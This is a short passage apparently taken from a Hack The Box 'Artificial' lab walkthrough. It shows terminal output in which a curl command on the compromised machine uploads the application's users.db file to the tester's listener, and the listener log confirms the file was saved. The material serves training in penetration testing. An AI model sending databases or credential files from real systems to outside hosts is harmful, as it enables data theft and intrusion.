 app@artificial:~/app/instance$ curcurl -X POST http://10.10.16.75:8080/ -F "file=@users.db;type=application/octet-stream"
curl -X POST http://10.10.16.75:8080/ -F "file=@users.db;type=application/octet-stream"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 25002    0   226  100 24776     54   5980  0:00:04  0:00:04 --:--:--  6034
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="refresh" content="3;url=/" charset="utf-8">
<title>Redirecting...</title>
</head>
<body>
<p>File uploaded successfully. Redirecting in 3 seconds...</p>
</body>
</html>
app@artificial:~/app/instance$
~/Documents/WalkThroughs/Hackthebox/Artificial ✔ 11:11:10 PM
raven
[*] Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/)
[*] Listener access is unrestricted
[*] Uploads will be saved in /home/kaulik/Documents/WalkThroughs/Hackthebox/Artificial
10.10.11.74 - - [25/Jul/2025 23:12:25] "POST / HTTP/1.1" 200 -
10.10.11.74 - - [25/Jul/2025 23:12:25] "File saved /home/kaulik/Documents/WalkThroughs/Hackthebox/Artificial/users.db"